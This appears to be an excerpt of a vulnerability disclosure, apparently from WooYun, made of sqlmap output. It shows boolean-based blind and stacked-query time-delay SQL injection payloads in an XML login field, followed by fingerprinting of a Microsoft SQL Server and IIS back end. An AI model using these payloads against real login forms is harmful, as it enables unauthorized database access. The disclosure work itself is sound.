 ---
Parameter: XML (generic) User ((custom) POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: <root><User>admin') AND 8125=8125 AND ('FSMA'='FSMA</User><Pwd>admi
n</Pwd><type>login</type></root>
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: <root><User>admin');WAITFOR DELAY '0:0:5'--</User><Pwd>admin</Pwd><
type>login</type></root>
---
[12:14:25] [INFO] testing Microsoft SQL Server
[12:14:25] [INFO] confirming Microsoft SQL Server
[12:14:25] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
www.wooyun.org